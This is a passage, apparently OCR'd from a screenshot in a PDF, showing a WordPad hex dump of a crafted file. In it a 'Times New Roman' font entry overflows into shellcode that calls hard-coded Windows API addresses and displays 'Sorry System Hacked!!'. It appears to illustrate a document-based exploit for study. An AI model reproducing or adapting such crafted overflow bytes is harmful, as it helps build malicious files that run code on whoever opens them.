 xxxmessage.txt - WordPad
File Edit View Insert Format Help
000046F0 || 00 00 02 01 00 00 02 01 00 00 02 01 00 00 02 01 || ........ ........
00004700 || 00 00 96 01 00 01 FF 40 01 80 01 00 87 06 00 00 || .......@ ........
00004710 || 87 06 00 00 90 50 A2 03 01 00 01 00 87 06 00 00 || .....P.. ........
00004720 || 00 00 00 00 7B 06 00 00 00 00 00 00 02 28 00 00 || ....{... .....(..
00004730 || 00 00 00 00 00 00 01 00 00 00 04 00 00 CF 06 00 || ........ ........
00004740 || 00 60 00 00 04 00 00 00 00 60 00 00 06 00 00 00 || .`...... .`......
00004750 || 00 60 00 00 0C 00 00 00 00 FF FF 01 00 00 00 07 || .`...... ........
00004760 || 00 55 00 6E 00 6B 00 6E 00 6F 00 77 00 6E 00 FF || .U.n.k.n .o.w.n..
00004770 || FF 01 00 08 00 00 00 00 00 00 00 00 00 00 00 FF || ........ ........
00004780 || FF 01 00 00 00 00 00 FF FF 00 00 02 00 FF FF 00 || ........ ........
00004790 || 00 00 00 FF FF 00 00 02 00 FF FF 00 00 00 00 06 || ........ ........
000047A0 || 00 00 00 47 16 90 01 CC 00 02 02 06 03 05 04 05 || ...G.... ........
000047B0 || 02 03 04 87 7A 00 20 00 00 00 80 08 00 00 00 00 || ....z. . ........
000047C0 || 00 00 00 FF 01 00 00 00 00 00 00 54 00 69 00 6D || ........ ...T.i.m
000047D0 || 00 65 00 73 00 20 00 4E 00 65 00 77 00 20 1B 63 || .e.s. .N .e.w. .c
000047E0 || 61 94 62 F2 C6 6E FC F7 82 1A 9D 63 92 2B DF 76 || a.b..n.. ...c.+.v
000047F0 || 07 06 E8 D5 C1 93 47 DC 7B 39 20 35 08 0A 89 AA || ......G. {9 5....
00004800 || DB 3A 33 37 CD D6 4D 64 1B B2 A5 D2 AE A4 11 13 || .:37..Md ........
00004810 || A0 EF 0D BE FB 02 A5 C3 C4 63 96 FD 38 E6 B0 06 || ........ .c..8...
00004820 || 55 22 7E 4F 9C 25 29 70 16 67 9A BC 95 FD DF 19 || U"~O.%)p .g......
00004830 || 3C 0F D0 0F 41 8C F2 1E F2 1C 9B 55 F6 57 57 20 || <...A... ...U.WW
00004840 || D6 34 8B 62 BC C4 58 C3 7A 20 C2 4C CD A0 12 31 || .4.b..X. z .L...1
00004850 || E3 4D 78 ED 1C 99 F5 94 0E 4E 78 65 CB C5 48 9F || .Mx..... .Nxe..H.
00004860 || 66 58 A1 97 B3 19 A2 06 4F C5 67 A7 E0 F3 72 02 || fX...... O.g...r.
00004870 || 9E 91 4F 82 13 91 77 CE 1E E0 76 56 3E 98 49 2C || ..O...w. ..vV>.I,
00004880 || 0D 76 0A 16 0B 8E CF E1 9D 3D CF F8 56 60 C6 35 || .v...... .=..V`.5
00004890 || 74 C3 9B F6 AE DD 40 74 2D BA DB 50 D8 38 23 6F || t.....@t -..P.8#o
000048A0 || D4 76 0C 08 4B 8A A6 FB 6D 90 8B EF 6A 30 8D 45 || .v..K... m...j0.E
000048B0 || 1F 50 8D 45 25 50 6A 00 B8 EA 04 D8 77 FF D0 6A || .P.E%Pj. ....w..j
000048C0 || 00 B8 A2 CA 81 7C FF D0 53 6F 72 72 79 00 53 79 || .....|.. Sorry.Sy
000048D0 || 73 74 65 6D 20 48 61 63 6B 65 64 21 21 00 81 B5 || stem Hac ked!!...
000048E0 || E0 BD FE E4 A5 B6 75 8E B1 B0 6E 34 53 FF B8 00 || ......u. ..n4S...
For Help, press F1
NUM